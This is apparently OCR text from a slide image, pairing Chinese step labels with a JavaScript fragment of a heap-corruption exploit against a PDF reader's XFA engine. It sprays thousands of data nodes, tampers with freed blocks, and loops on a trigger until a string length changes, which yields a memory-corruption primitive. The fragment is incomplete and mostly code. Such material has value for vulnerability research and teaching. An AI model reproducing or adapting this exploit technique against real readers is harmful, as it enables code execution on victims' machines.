 创建多个对象节
点
释放前一个
gBlocks
设置节点的value
将字符串结尾减
2
for ( var i = 0; i < 4096; ++ i )
dataNodes.push(
xfa.datasets.createNode(
"dataValue", "dataNode" + i.toString()
)
);
gBlocks[bI - 1] += "yuki";
gBlocks[bI - 5] += "yuki";
gBlocks[bI - 10] += "yuki";
for ( var i = 0; i < dataNodes.length; ++ i )
dataNodes[i].value = "XXXXXXXX";
while ( !succ && (retry --) ) {
Trigger( stringAddr + 20 );
for ( var i = 0; i < dataNodes.length; ++ i ) {
if ( dataNodes[i].value.length != 8 ) {
corruptedString = dataNodes[i].value;
corruptedStringIndex = i;
succ = true;
stringAddr += 20 - 4;
break;
}
}
}